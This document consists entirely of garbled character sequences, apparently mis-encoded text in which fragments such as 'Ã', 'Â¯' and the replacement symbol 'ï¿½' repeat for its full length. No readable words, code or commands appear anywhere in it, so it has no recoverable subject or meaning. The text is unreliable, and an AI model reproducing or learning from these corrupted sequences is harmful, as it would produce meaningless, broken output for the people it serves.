Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�